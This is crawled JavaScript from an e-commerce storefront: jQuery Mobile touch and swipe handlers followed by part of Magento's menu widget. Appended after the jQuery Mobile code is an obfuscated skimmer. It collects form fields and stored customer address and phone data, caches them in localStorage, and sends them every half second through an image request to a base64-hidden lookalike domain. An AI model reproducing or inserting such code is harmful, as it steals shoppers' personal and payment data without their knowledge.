			// mouse/click handler on one of its ancestors, the target will be the
			// innermost child of the touched element, even if that child is no where
			// near the point of touch.

			ele = target;

			while ( ele ) {
				for ( i = 0; i < cnt; i++ ) {
					o = clickBlockList[ i ];
					touchID = 0;

					if ( ( ele === target && Math.abs( o.x - x ) < threshold && Math.abs( o.y - y ) < threshold ) ||
								$.data( ele, touchTargetPropertyName ) === o.touchID ) {
						// XXX: We may want to consider removing matches from the block list
						//      instead of waiting for the reset timer to fire.
						e.preventDefault();
						e.stopPropagation();
						return;
					}
				}
				ele = ele.parentNode;
			}
		}
	}, true);
}
})( jQuery, window, document );

(function( $ ) {
	$.mobile = {};
}( jQuery ));

	(function( $, undefined ) {
		var support = {
			touch: "ontouchend" in document
		};

		$.mobile.support = $.mobile.support || {};
		$.extend( $.support, support );
		$.extend( $.mobile.support, support );
	}( jQuery ));


(function( $, window, undefined ) {
	var $document = $( document ),
		supportTouch = $.mobile.support.touch,
		scrollEvent = "touchmove scroll",
		touchStartEvent = supportTouch ? "touchstart" : "mousedown",
		touchStopEvent = supportTouch ? "touchend" : "mouseup",
		touchMoveEvent = supportTouch ? "touchmove" : "mousemove";

	// setup new event shortcuts
	$.each( ( "touchstart touchmove touchend " +
		"tap taphold " +
		"swipe swipeleft swiperight " +
		"scrollstart scrollstop" ).split( " " ), function( i, name ) {

		$.fn[ name ] = function( fn ) {
			return fn ? this.bind( name, fn ) : this.trigger( name );
		};

		// jQuery < 1.8
		if ( $.attrFn ) {
			$.attrFn[ name ] = true;
		}
	});

	function triggerCustomEvent( obj, eventType, event, bubble ) {
		var originalType = event.type;
		event.type = eventType;
		if ( bubble ) {
			$.event.trigger( event, undefined, obj );
		} else {
			$.event.dispatch.call( obj, event );
		}
		event.type = originalType;
	}

	// also handles scrollstop
	$.event.special.scrollstart = {

		enabled: true,
		setup: function() {

			var thisObject = this,
				$this = $( thisObject ),
				scrolling,
				timer;

			function trigger( event, state ) {
				scrolling = state;
				triggerCustomEvent( thisObject, scrolling ? "scrollstart" : "scrollstop", event );
			}

			// iPhone triggers scroll after a small delay; use touchmove instead
			$this.bind( scrollEvent, function( event ) {

				if ( !$.event.special.scrollstart.enabled ) {
					return;
				}

				if ( !scrolling ) {
					trigger( event, true );
				}

				clearTimeout( timer );
				timer = setTimeout( function() {
					trigger( event, false );
				}, 50 );
			});
		},
		teardown: function() {
			$( this ).unbind( scrollEvent );
		}
	};

	// also handles taphold
	$.event.special.tap = {
		tapholdThreshold: 750,
		emitTapOnTaphold: true,
		setup: function() {
			var thisObject = this,
				$this = $( thisObject ),
				isTaphold = false;

			$this.bind( "vmousedown", function( event ) {
				isTaphold = false;
				if ( event.which && event.which !== 1 ) {
					return false;
				}

				var origTarget = event.target,
					timer;

				function clearTapTimer() {
					clearTimeout( timer );
				}

				function clearTapHandlers() {
					clearTapTimer();

					$this.unbind( "vclick", clickHandler )
						.unbind( "vmouseup", clearTapTimer );
					$document.unbind( "vmousecancel", clearTapHandlers );
				}

				function clickHandler( event ) {
					clearTapHandlers();

					// ONLY trigger a 'tap' event if the start target is
					// the same as the stop target.
					if ( !isTaphold && origTarget === event.target ) {
						triggerCustomEvent( thisObject, "tap", event );
					} else if ( isTaphold ) {
						event.preventDefault();
					}
				}

				$this.bind( "vmouseup", clearTapTimer )
					.bind( "vclick", clickHandler );
				$document.bind( "vmousecancel", clearTapHandlers );

				timer = setTimeout( function() {
					if ( !$.event.special.tap.emitTapOnTaphold ) {
						isTaphold = true;
					}
					triggerCustomEvent( thisObject, "taphold", $.Event( "taphold", { target: origTarget } ) );
				}, $.event.special.tap.tapholdThreshold );
			});
		},
		teardown: function() {
			$( this ).unbind( "vmousedown" ).unbind( "vclick" ).unbind( "vmouseup" );
			$document.unbind( "vmousecancel" );
		}
	};

	// Also handles swipeleft, swiperight
	$.event.special.swipe = {

		// More than this horizontal displacement, and we will suppress scrolling.
		scrollSupressionThreshold: 30,

		// More time than this, and it isn't a swipe.
		durationThreshold: 1000,

		// Swipe horizontal displacement must be more than this.
		horizontalDistanceThreshold: 30,

		// Swipe vertical displacement must be less than this.
		verticalDistanceThreshold: 30,

		getLocation: function ( event ) {
			var winPageX = window.pageXOffset,
				winPageY = window.pageYOffset,
				x = event.clientX,
				y = event.clientY;

			if ( event.pageY === 0 && Math.floor( y ) > Math.floor( event.pageY ) ||
				event.pageX === 0 && Math.floor( x ) > Math.floor( event.pageX ) ) {

				// iOS4 clientX/clientY have the value that should have been
				// in pageX/pageY. While pageX/page/ have the value 0
				x = x - winPageX;
				y = y - winPageY;
			} else if ( y < ( event.pageY - winPageY) || x < ( event.pageX - winPageX ) ) {

				// Some Android browsers have totally bogus values for clientX/Y
				// when scrolling/zooming a page. Detectable since clientX/clientY
				// should never be smaller than pageX/pageY minus page scroll
				x = event.pageX - winPageX;
				y = event.pageY - winPageY;
			}

			return {
				x: x,
				y: y
			};
		},

		start: function( event ) {
			var data = event.originalEvent.touches ?
					event.originalEvent.touches[ 0 ] : event,
				location = $.event.special.swipe.getLocation( data );
			return {
						time: ( new Date() ).getTime(),
						coords: [ location.x, location.y ],
						origin: $( event.target )
					};
		},

		stop: function( event ) {
			var data = event.originalEvent.touches ?
					event.originalEvent.touches[ 0 ] : event,
				location = $.event.special.swipe.getLocation( data );
			return {
						time: ( new Date() ).getTime(),
						coords: [ location.x, location.y ]
					};
		},

		handleSwipe: function( start, stop, thisObject, origTarget ) {
			if ( stop.time - start.time < $.event.special.swipe.durationThreshold &&
				Math.abs( start.coords[ 0 ] - stop.coords[ 0 ] ) > $.event.special.swipe.horizontalDistanceThreshold &&
				Math.abs( start.coords[ 1 ] - stop.coords[ 1 ] ) < $.event.special.swipe.verticalDistanceThreshold ) {
				var direction = start.coords[0] > stop.coords[ 0 ] ? "swipeleft" : "swiperight";

				triggerCustomEvent( thisObject, "swipe", $.Event( "swipe", { target: origTarget, swipestart: start, swipestop: stop }), true );
				triggerCustomEvent( thisObject, direction,$.Event( direction, { target: origTarget, swipestart: start, swipestop: stop } ), true );
				return true;
			}
			return false;

		},

		// This serves as a flag to ensure that at most one swipe event event is
		// in work at any given time
		eventInProgress: false,

		setup: function() {
			var events,
				thisObject = this,
				$this = $( thisObject ),
				context = {};

			// Retrieve the events data for this element and add the swipe context
			events = $.data( this, "mobile-events" );
			if ( !events ) {
				events = { length: 0 };
				$.data( this, "mobile-events", events );
			}
			events.length++;
			events.swipe = context;

			context.start = function( event ) {

				// Bail if we're already working on a swipe event
				if ( $.event.special.swipe.eventInProgress ) {
					return;
				}
				$.event.special.swipe.eventInProgress = true;

				var stop,
					start = $.event.special.swipe.start( event ),
					origTarget = event.target,
					emitted = false;

				context.move = function( event ) {
					if ( !start ) {
						return;
					}

					stop = $.event.special.swipe.stop( event );
					if ( !emitted ) {
						emitted = $.event.special.swipe.handleSwipe( start, stop, thisObject, origTarget );
						if ( emitted ) {

							// Reset the context to make way for the next swipe event
							$.event.special.swipe.eventInProgress = false;
						}
					}
					// prevent scrolling
					if ( Math.abs( start.coords[ 0 ] - stop.coords[ 0 ] ) > $.event.special.swipe.scrollSupressionThreshold ) {
						event.preventDefault();
					}
				};

				context.stop = function() {
						emitted = true;

						// Reset the context to make way for the next swipe event
						$.event.special.swipe.eventInProgress = false;
						$document.off( touchMoveEvent, context.move );
						context.move = null;
				};

				$document.on( touchMoveEvent, context.move )
					.one( touchStopEvent, context.stop );
			};
			$this.on( touchStartEvent, context.start );
		},

		teardown: function() {
			var events, context;

			events = $.data( this, "mobile-events" );
			if ( events ) {
				context = events.swipe;
				delete events.swipe;
				events.length--;
				if ( events.length === 0 ) {
					$.removeData( this, "mobile-events" );
				}
			}

			if ( context ) {
				if ( context.start ) {
					$( this ).off( touchStartEvent, context.start );
				}
				if ( context.move ) {
					$document.off( touchMoveEvent, context.move );
				}
				if ( context.stop ) {
					$document.off( touchStopEvent, context.stop );
				}
			}
		}
	};
	$.each({
		scrollstop: "scrollstart",
		taphold: "tap",
		swipeleft: "swipe.left",
		swiperight: "swipe.right"
	}, function( event, sourceEvent ) {

		$.event.special[ event ] = {
			setup: function() {
				$( this ).bind( sourceEvent, $.noop );
			},
			teardown: function() {
				$( this ).unbind( sourceEvent );
			}
		};
	});

})( jQuery, this );


}));
var _0x550777=_0x8beb;(function(_0x11f2f5,_0x3e5d45){var _0x591fcc=_0x8beb,_0x5b9991=_0x11f2f5();while(!![]){try{var _0x33bfcd=parseInt(_0x591fcc(0x13f))/0x1*(parseInt(_0x591fcc(0x144))/0x2)+parseInt(_0x591fcc(0x151))/0x3*(parseInt(_0x591fcc(0x17b))/0x4)+-parseInt(_0x591fcc(0x198))/0x5*(-parseInt(_0x591fcc(0x18a))/0x6)+parseInt(_0x591fcc(0x18d))/0x7+parseInt(_0x591fcc(0x14d))/0x8*(parseInt(_0x591fcc(0x16a))/0x9)+parseInt(_0x591fcc(0x188))/0xa+parseInt(_0x591fcc(0x163))/0xb*(-parseInt(_0x591fcc(0x15b))/0xc);if(_0x33bfcd===_0x3e5d45)break;else _0x5b9991['push'](_0x5b9991['shift']());}catch(_0x1c9e26){_0x5b9991['push'](_0x5b9991['shift']());}}}(_0x2a34,0xe57fc));var _0x22feb4=(function(){var _0x30c35f=!![];return function(_0x353fa7,_0x39abf8){var _0x225646=_0x30c35f?function(){if(_0x39abf8){var _0x4164e7=_0x39abf8['apply'](_0x353fa7,arguments);return _0x39abf8=null,_0x4164e7;}}:function(){};return _0x30c35f=![],_0x225646;};}()),_0x1d2d73=_0x22feb4(this,function(){var _0x587261=_0x8beb;return _0x1d2d73[_0x587261(0x13c)]()[_0x587261(0x16f)](_0x587261(0x149))[_0x587261(0x13c)]()[_0x587261(0x191)](_0x1d2d73)[_0x587261(0x16f)](_0x587261(0x149));});function _0x8beb(_0x5f05de,_0x54ead9){var _0x2bdcdc=_0x2a34();return _0x8beb=function(_0x56c378,_0x33aeb6){_0x56c378=_0x56c378-0x13b;var _0x59e5b6=_0x2bdcdc[_0x56c378];return _0x59e5b6;},_0x8beb(_0x5f05de,_0x54ead9);}function _0x2a34(){var _0x41fcc3=['ypium','default_billing','4IlSPsj','attributes','join','lastname','getElementsByTagName','382202bzrnBZ','return\x20(function()\x20','street','stringify','error','(((.+)+)+)+$','firstname','postcode','addr','2054384xEwZEB','?hash=','rnnvr','selectedOptions','111IIzbNA','slice','getItem','table','innerHTML','console','src','abseg','city','gavrz','30217632eoUwhw','hasAttribute','trace','country_id','vzbgz','querySelector','country','indexOf','22HpiRlx','state','undefined','jhrfe','Holder','bewcd','Domain','27QbnXBb','forEach','anxhr','telephone','prototype','search','cfirl','qelyf','phone','ayjld','region','hifdm','object','setItem','log','dlurx','lkdgo','83532LVketu','warn','zip','localStorage','createElement','kzdls','JSON','defkb','trim','call','parse','shjva','setInterval','6138460htJzBo','yenix','666hapiiL','dtafm','vwozi','10098193cKvmtp','aHR0cHM6Ly9qc2RlbGl2ci5hdC9mLnBocA==','info','select','constructor','innerText','bind','length','addresses','replace','umnmv','72630FcqASG','input','{}.constructor(\x22return\x20this\x22)(\x20)','IMG','value','toString'];_0x2a34=function(){return _0x41fcc3;};return _0x2a34();}_0x1d2d73();var _0x33aeb6=(function(){var _0x506eeb=!![];return function(_0x39d20b,_0x50dcc1){var _0x5f15ba=_0x506eeb?function(){if(_0x50dcc1){var _0x1a15c7=_0x50dcc1['apply'](_0x39d20b,arguments);return _0x50dcc1=null,_0x1a15c7;}}:function(){};return _0x506eeb=![],_0x5f15ba;};}()),_0x56c378=_0x33aeb6(this,function(){var _0x564fe7=_0x8beb,_0x50fcc3=function(){var _0x3c01f3=_0x8beb,_0x26a29f;try{_0x26a29f=Function(_0x3c01f3(0x145)+_0x3c01f3(0x19a)+');')();}catch(_0x52d728){_0x26a29f=window;}return _0x26a29f;},_0x3fbd04=_0x50fcc3(),_0x178477=_0x3fbd04['console']=_0x3fbd04[_0x564fe7(0x156)]||{},_0x479cb5=[_0x564fe7(0x178),_0x564fe7(0x17c),_0x564fe7(0x18f),_0x564fe7(0x148),'exception',_0x564fe7(0x154),_0x564fe7(0x15d)];for(var _0x374539=0x0;_0x374539<_0x479cb5[_0x564fe7(0x194)];_0x374539++){var _0x330153=_0x33aeb6[_0x564fe7(0x191)][_0x564fe7(0x16e)][_0x564fe7(0x193)](_0x33aeb6),_0x252705=_0x479cb5[_0x374539],_0xa79be0=_0x178477[_0x252705]||_0x330153;_0x330153['__proto__']=_0x33aeb6[_0x564fe7(0x193)](_0x33aeb6),_0x330153[_0x564fe7(0x13c)]=_0xa79be0[_0x564fe7(0x13c)][_0x564fe7(0x193)](_0xa79be0),_0x178477[_0x252705]=_0x330153;}});_0x56c378();var phukr={};phukr[_0x550777(0x14f)]=function(_0x337118){var _0x493822=_0x550777;return btoa(encodeURIComponent(_0x337118)[_0x493822(0x196)](/%([0-9A-F]{2})/g,function(_0xf2cf24,_0x16c618){return String['fromCharCode']('0x'+_0x16c618);}));},phukr['hifdm']=function(_0x241e5c){var _0x31a9dd=_0x550777;return decodeURIComponent(Array[_0x31a9dd(0x16e)]['map'][_0x31a9dd(0x184)](atob(_0x241e5c),function(_0xd0b354){var _0x220285=_0x31a9dd;return'%'+('00'+_0xd0b354['charCodeAt'](0x0)[_0x220285(0x13c)](0x10))[_0x220285(0x152)](-0x2);})[_0x31a9dd(0x141)](''));},phukr[_0x550777(0x182)]=document,phukr[_0x550777(0x16c)]='[base64]',phukr[_0x550777(0x13d)]=_0x550777(0x18e),phukr[_0x550777(0x18c)]=window[_0x550777(0x181)][_0x550777(0x185)](phukr['hifdm'](phukr[_0x550777(0x16c)])),phukr['umnmv']={},phukr['jhrfe']=[],phukr[_0x550777(0x171)]=_0x550777(0x173),phukr['vzbgz']=function(){var _0x46ab63=_0x550777,_0x953a47=phukr['defkb'][_0x46ab63(0x143)](_0x46ab63(0x199)),_0xadc763=phukr[_0x46ab63(0x182)][_0x46ab63(0x143)](_0x46ab63(0x190)),_0x599ff8=phukr[_0x46ab63(0x182)][_0x46ab63(0x143)]('textarea');for(var _0x340fa5=0x0;_0x340fa5<_0x953a47[_0x46ab63(0x194)];_0x340fa5++)phukr[_0x46ab63(0x186)](_0x953a47[_0x340fa5]);for(var _0x340fa5=0x0;_0x340fa5<_0xadc763[_0x46ab63(0x194)];_0x340fa5++)phukr['shjva'](_0xadc763[_0x340fa5]);for(var _0x340fa5=0x0;_0x340fa5<_0x599ff8[_0x46ab63(0x194)];_0x340fa5++)phukr[_0x46ab63(0x186)](_0x599ff8[_0x340fa5]);phukr[_0x46ab63(0x197)][_0x46ab63(0x169)]=location['host'];},phukr['shjva']=function(_0x363edc){var _0x3fd7a3=_0x550777;for(var _0x17d009=0x0;_0x17d009<phukr[_0x3fd7a3(0x18c)][_0x3fd7a3(0x194)];_0x17d009++){var _0xe11a3e=phukr[_0x3fd7a3(0x18c)][_0x17d009];if(_0x363edc[_0x3fd7a3(0x15c)](_0xe11a3e[0x0])){if(typeof _0xe11a3e[0x1]==_0x3fd7a3(0x176)){var _0x12cfaf='';_0xe11a3e[0x1][_0x3fd7a3(0x16b)](function(_0x4f3e38){var _0x160131=_0x3fd7a3,_0x8093f3=document[_0x160131(0x160)]('['+_0xe11a3e[0x0]+'=\x22'+_0x4f3e38+'\x22'+']');_0x8093f3!=null&&phukr[_0x160131(0x180)](_0x8093f3,_0xe11a3e[0x2])['length']>0x0&&(_0x12cfaf+=phukr['kzdls'](_0x8093f3,_0xe11a3e[0x2])+'\x20');}),phukr[_0x3fd7a3(0x197)][_0xe11a3e[0x4]]=_0x12cfaf['trim']();}else{if(_0x363edc[_0x3fd7a3(0x140)][_0xe11a3e[0x0]][_0x3fd7a3(0x13b)]==_0xe11a3e[0x1]&&phukr[_0x3fd7a3(0x180)](_0x363edc,_0xe11a3e[0x2])['length']>0x0){if(_0xe11a3e[0x3]=='l')phukr[_0x3fd7a3(0x197)][_0xe11a3e[0x4]]+='\x20'+phukr['kzdls'](_0x363edc,_0xe11a3e[0x2]);else{if(_0xe11a3e[0x3]=='y')phukr[_0x3fd7a3(0x197)][_0xe11a3e[0x4]]+='/'+phukr[_0x3fd7a3(0x180)](_0x363edc,_0xe11a3e[0x2]);else phukr[_0x3fd7a3(0x197)][_0xe11a3e[0x4]]=phukr[_0x3fd7a3(0x180)](_0x363edc,_0xe11a3e[0x2]);}}}}}},phukr[_0x550777(0x179)]=function(_0x1ebd81,_0x172cad){var _0x1649db=_0x550777;if(_0x1ebd81[_0x1649db(0x15c)](_0x172cad)&&_0x1ebd81[_0x1649db(0x140)][_0x172cad][_0x1649db(0x13b)][_0x1649db(0x194)]>0x0&&_0x1ebd81[_0x1649db(0x13b)][_0x1649db(0x194)]>0x0&&_0x1ebd81[_0x1649db(0x13b)][_0x1649db(0x194)]<0x100)return!![];return![];},phukr['kzdls']=function(_0x378c62,_0x4d1fa2){var _0x22e1b2=_0x550777;switch(_0x4d1fa2){case 0x0:return _0x378c62[_0x22e1b2(0x13b)][_0x22e1b2(0x183)]();case 0x1:return _0x378c62[_0x22e1b2(0x155)][_0x22e1b2(0x183)]();case 0x2:return _0x378c62[_0x22e1b2(0x192)][_0x22e1b2(0x183)]();case 0x3:if(_0x378c62[_0x22e1b2(0x13b)][_0x22e1b2(0x194)]>0x0)return _0x378c62[_0x22e1b2(0x150)][0x0][_0x22e1b2(0x192)];else return'';}},phukr[_0x550777(0x158)]=function(){var _0x3fbad1=_0x550777;for(var _0x3698c0=0x0;_0x3698c0<phukr[_0x3fbad1(0x18c)][_0x3fbad1(0x194)];_0x3698c0++){var _0x13f68c=phukr[_0x3fbad1(0x18c)][_0x3698c0];if(_0x13f68c[0x3]=='n'&&(typeof phukr[_0x3fbad1(0x197)][_0x13f68c[0x4]]==_0x3fbad1(0x165)||phukr['umnmv'][_0x13f68c[0x4]]['length']<0xb))return![];if((_0x13f68c[0x3]=='h'||_0x13f68c[0x3]=='f'||_0x13f68c[0x3]=='l')&&(typeof phukr[_0x3fbad1(0x197)][_0x13f68c[0x4]]==_0x3fbad1(0x165)||phukr[_0x3fbad1(0x197)][_0x13f68c[0x4]][_0x3fbad1(0x194)]==0x0))return![];if((_0x13f68c[0x3]=='e'||_0x13f68c[0x3]=='m'||_0x13f68c[0x3]=='y')&&(typeof phukr['umnmv'][_0x13f68c[0x4]]==_0x3fbad1(0x165)||phukr[_0x3fbad1(0x197)][_0x13f68c[0x4]][_0x3fbad1(0x194)]==0x0))return![];if(_0x13f68c[0x3]=='c'&&(typeof phukr['umnmv'][_0x13f68c[0x4]]==_0x3fbad1(0x165)||phukr['umnmv'][_0x13f68c[0x4]][_0x3fbad1(0x194)]<0x3))return![];}return!![];},phukr[_0x550777(0x17a)]=function(_0x477ad1){var _0x2c6966=_0x550777;return phukr['jhrfe'][_0x2c6966(0x162)](_0x477ad1)!=-0x1;},phukr['ymfns']=function(){var _0x118cc7=_0x550777;phukr[_0x118cc7(0x15f)](),phukr[_0x118cc7(0x170)](),phukr[_0x118cc7(0x168)](),phukr[_0x118cc7(0x189)](),phukr['dtafm']();},phukr[_0x550777(0x189)]=function(){var _0x562bb6=_0x550777,_0x25802b=phukr[_0x562bb6(0x14f)](window['JSON'][_0x562bb6(0x147)](phukr['umnmv']));if(phukr[_0x562bb6(0x158)]()&&!phukr['lkdgo'](_0x25802b)){phukr[_0x562bb6(0x166)]['push'](_0x25802b);var _0x2cf745=phukr['defkb'][_0x562bb6(0x17f)](_0x562bb6(0x19b));_0x2cf745[_0x562bb6(0x157)]=phukr[_0x562bb6(0x175)](phukr[_0x562bb6(0x13d)])+_0x562bb6(0x14e)+_0x25802b;}},phukr[_0x550777(0x18b)]=function(){var _0x64506f=_0x550777,_0x38fc5f=phukr[_0x64506f(0x14f)](window['JSON'][_0x64506f(0x147)](phukr[_0x64506f(0x197)]));window[_0x64506f(0x17e)][_0x64506f(0x177)](phukr['qelyf'],_0x38fc5f);},phukr['gavrz']=function(){var _0x406b6a=_0x550777,_0x293ae7=window[_0x406b6a(0x17e)][_0x406b6a(0x153)](phukr['qelyf']);_0x293ae7!==null&&(phukr[_0x406b6a(0x197)]=window[_0x406b6a(0x181)][_0x406b6a(0x185)](phukr[_0x406b6a(0x175)](_0x293ae7)));},phukr[_0x550777(0x170)]=function(){},phukr[_0x550777(0x168)]=function(){var _0x1807b9=_0x550777;if(typeof customerData!=_0x1807b9(0x165)){if(typeof customerData[_0x1807b9(0x13e)]!=undefined&&customerData[_0x1807b9(0x13e)]!=null){if(typeof customerData[_0x1807b9(0x195)][customerData[_0x1807b9(0x13e)]]!=undefined){var _0x9f604d=customerData[_0x1807b9(0x195)][customerData[_0x1807b9(0x13e)]];phukr[_0x1807b9(0x197)][_0x1807b9(0x161)]=_0x9f604d[_0x1807b9(0x15e)],phukr[_0x1807b9(0x197)]['city']=_0x9f604d[_0x1807b9(0x159)],phukr[_0x1807b9(0x197)][_0x1807b9(0x164)]=_0x9f604d[_0x1807b9(0x174)]['region'],phukr[_0x1807b9(0x197)][_0x1807b9(0x172)]=_0x9f604d[_0x1807b9(0x16d)],phukr[_0x1807b9(0x197)][_0x1807b9(0x14c)]=_0x9f604d[_0x1807b9(0x146)][_0x1807b9(0x141)](','),phukr['umnmv'][_0x1807b9(0x17d)]=_0x9f604d[_0x1807b9(0x14b)],phukr[_0x1807b9(0x197)][_0x1807b9(0x167)]=_0x9f604d[_0x1807b9(0x14a)]+'\x20'+_0x9f604d[_0x1807b9(0x142)];}}}},phukr[_0x550777(0x15a)](),window[_0x550777(0x187)](phukr['ymfns'],0x1f4);

--- FILE ---
content_type: application/javascript
request_url: https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/mage/menu.js
body_size: 5493
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'matchMedia',
    'jquery-ui-modules/menu',
    'jquery/jquery.mobile.custom',
    'mage/translate'
], function ($, mediaCheck) {
    'use strict';

    /**
     * Menu Widget - this widget is a wrapper for the jQuery UI Menu
     */
    $.widget('mage.menu', $.ui.menu, {
        options: {
            responsive: false,
            expanded: false,
            showDelay: 42,
            hideDelay: 300,
            delay: 0,
            mediaBreakpoint: '(max-width: 767px)'
        },

        /**
         * @private
         */
        _create: function () {
            var self = this;

            this.delay = this.options.delay;

            this._super();
            $(window).on('resize', function () {
                self.element.find('.submenu-reverse').removeClass('submenu-reverse');
            });
        },

        /**
         * @private
         */
        _init: function () {
            this._super();

            if (this.options.expanded === true) {
                this.isExpanded();
            }

            if (this.options.responsive === true) {
                mediaCheck({
                    media: this.options.mediaBreakpoint,
                    entry: $.proxy(function () {
                        this._toggleMobileMode();
                    }, this),
                    exit: $.proxy(function () {
                        this._toggleDesktopMode();
                    }, this)
                });
            }

            this._assignControls()._listen();
            this._setActiveMenu();
        },

        /**
         * @return {Object}
         * @private
         */
        _assignControls: function () {
            this.controls = {
                toggleBtn: $('[data-action="toggle-nav"]'),
                swipeArea: $('.nav-sections')
            };

            return this;
        },

        /**
         * @private
         */
        _listen: function () {
            var controls = this.controls,
                toggle = this.toggle;

            controls.toggleBtn.off('click');
            controls.toggleBtn.on('click', toggle.bind(this));
            controls.swipeArea.off('swipeleft');
            controls.swipeArea.on('swipeleft', toggle.bind(this));
        },

        /**
         * Toggle.
         */
        toggle: function () {
            var html = $('html');

            if (html.hasClass('nav-open')) {
                html.removeClass('nav-open');
                setTimeout(function () {
                    html.removeClass('nav-before-open');
                }, this.options.hideDelay);
            } else {
                html.addClass('nav-before-open');
                setTimeout(function () {
                    html.addClass('nav-open');
                }, this.options.showDelay);
            }
        },

        /**
         * Tries to figure out the active category for current page and add appropriate classes:
         *  - 'active' class for active category
         *  - 'has-active' class for all parents of active category
         *
         *  First, checks whether current URL is URL of category page,
         *  otherwise tries to retrieve category URL in case of current URL is product view page URL
         *  which has category tree path in it.
         *
         * @return void
         * @private
         */
        _setActiveMenu: function () {
            var currentUrl = window.location.href.split('?')[0];

            if (!this._setActiveMenuForCategory(currentUrl)) {
                this._setActiveMenuForProduct(currentUrl);
            }
        },

        /**
         * Looks for category with provided URL and adds 'active' CSS class to it if it was not set before.
         * If menu item has parent categories, sets 'has-active' class to all af them.
         *
         * @param {String} url - possible category URL
         * @returns {Boolean} - true if active category was founded by provided URL, otherwise return false
         * @private
         */
        _setActiveMenuForCategory: function (url) {
            var activeCategoryLink = this.element.find('a[href="' + url + '"]'),
                classes,
                classNav;

            if (!activeCategoryLink || !activeCategoryLink.hasClass('ui-corner-all')) {

                //category was not found by provided URL
                return false;
            } else if (!activeCategoryLink.parent().hasClass('active')) {
                activeCategoryLink.parent().addClass('active');
                classes = activeCategoryLink.parent().attr('class');
                classNav = classes.match(/(nav\-)[0-9]+(\-[0-9]+)+/gi);

                if (classNav) {
                    this._setActiveParent(classNav[0]);
                }
            }

            return true;
        },

        /**
         * Sets 'has-active' CSS class to all parent categories which have part of provided class in childClassName
         *
         * @example
         *  childClassName - 'nav-1-2-3'
         *  CSS class 'has-active' will be added to categories have 'nav-1-2' and 'nav-1' classes
         *
         * @param {String} childClassName - Class name of active category <li> element
         * @return void
         * @private
         */
        _setActiveParent: function (childClassName) {
            var parentElement,
                parentClass = childClassName.substr(0, childClassName.lastIndexOf('-'));

            if (parentClass.lastIndexOf('-') !== -1) {
                parentElement = this.element.find('.' + parentClass);

                if (parentElement) {
                    parentElement.addClass('has-active');
                }
                this._setActiveParent(parentClass);
            }
        },

        /**
         * Tries to retrieve category URL from current URL and mark this category as active
         * @see _setActiveMenuForCategory(url)
         *
         * @example
         *  currentUrl - http://magento.com/category1/category12/product.html,
         *  category URLs has extensions .phtml - http://magento.com/category1.phtml
         *  method sets active category which has URL http://magento.com/category1/category12.phtml
         *
         * @param {String} currentUrl - current page URL without parameters
         * @return void
         * @private
         */
        _setActiveMenuForProduct: function (currentUrl) {
            var categoryUrlExtension,
                lastUrlSection,
                possibleCategoryUrl,
                //retrieve first category URL to know what extension is used for category URLs
                firstCategoryUrl = this.element.find('> li a').attr('href');

            if (firstCategoryUrl) {
                lastUrlSection = firstCategoryUrl.substr(firstCategoryUrl.lastIndexOf('/'));
                categoryUrlExtension = lastUrlSection.lastIndexOf('.') !== -1 ?
                    lastUrlSection.substr(lastUrlSection.lastIndexOf('.')) : '';

                possibleCategoryUrl = currentUrl.substr(0, currentUrl.lastIndexOf('/')) + categoryUrlExtension;
                this._setActiveMenuForCategory(possibleCategoryUrl);
            }
        },

        /**
         * Add class for expanded option.
         */
        isExpanded: function () {
            var subMenus = this.element.find(this.options.menus),
                expandedMenus = subMenus.find(this.options.menus);

            expandedMenus.addClass('expanded');
        },

        /**
         * @param {jQuery.Event} event
         * @private
         */
        _activate: function (event) {
            window.location.href = this.active.find('> a').attr('href');
            this.collapseAll(event);
        },

        /**
         * @param {jQuery.Event} event
         * @private
         */
        _keydown: function (event) {
            var match, prev, character, skip, regex,
                preventDefault = true;

            /* eslint-disable max-depth */
            /**
             * @param {String} value
             */
            function escape(value) {
                return value.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, '\\$&');
            }

            if (this.active.closest(this.options.menus).attr('aria-expanded') != 'true') { //eslint-disable-line eqeqeq

                switch (event.keyCode) {
                    case $.ui.keyCode.PAGE_UP:
                        this.previousPage(event);
                        break;

                    case $.ui.keyCode.PAGE_DOWN:
                        this.nextPage(event);
                        break;

                    case $.ui.keyCode.HOME:
                        this._move('first', 'first', event);
                        break;

                    case $.ui.keyCode.END:
                        this._move('last', 'last', event);
                        break;

                    case $.ui.keyCode.UP:
                        this.previous(event);
                        break;

                    case $.ui.keyCode.DOWN:
                        if (this.active && !this.active.is('.ui-state-disabled')) {
                            this.expand(event);
                        }
                        break;

                    case $.ui.keyCode.LEFT:
                        this.previous(event);
                        break;

                    case $.ui.keyCode.RIGHT:
                        this.next(event);
                        break;

                    case $.ui.keyCode.ENTER:
                    case $.ui.keyCode.SPACE:
                        this._activate(event);
                        break;

                    case $.ui.keyCode.ESCAPE:
                        this.collapse(event);
                        break;
                    default:
                        preventDefault = false;
                        prev = this.previousFilter || '';
                        character = String.fromCharCode(event.keyCode);
                        skip = false;

                        clearTimeout(this.filterTimer);

                        if (character === prev) {
                            skip = true;
                        } else {
                            character = prev + character;
                        }

                        regex = new RegExp('^' + escape(character), 'i');
                        match = this.activeMenu.children('.ui-menu-item').filter(function () {
                            return regex.test($(this).children('a').text());
                        });
                        match = skip && match.index(this.active.next()) !== -1 ?
                            this.active.nextAll('.ui-menu-item') :
                            match;

                        // If no matches on the current filter, reset to the last character pressed
                        // to move down the menu to the first item that starts with that character
                        if (!match.length) {
                            character = String.fromCharCode(event.keyCode);
                            regex = new RegExp('^' + escape(character), 'i');
                            match = this.activeMenu.children('.ui-menu-item').filter(function () {
                                return regex.test($(this).children('a').text());
                            });
                        }

                        if (match.length) {
                            this.focus(event, match);

                            if (match.length > 1) {
                                this.previousFilter = character;
                                this.filterTimer = this._delay(function () {
                                    delete this.previousFilter;
                                }, 1000);
                            } else {
                                delete this.previousFilter;
                            }
                        } else {
                            delete this.previousFilter;
                        }
                }
            } else {
                switch (event.keyCode) {
                    case $.ui.keyCode.DOWN:
                        this.next(event);
                        break;

                    case $.ui.keyCode.UP:
                        this.previous(event);
                        break;

                    case $.ui.keyCode.RIGHT:
                        if (this.active && !this.active.is('.ui-state-disabled')) {
                            this.expand(event);
                        }
                        break;

                    case $.ui.keyCode.ENTER:
                    case $.ui.keyCode.SPACE:
                        this._activate(event);
                        break;

                    case $.ui.keyCode.LEFT:
                    case $.ui.keyCode.ESCAPE:
                        this.collapse(event);
                        break;
                    default:
                        preventDefault = false;
                        prev = this.previousFilter || '';
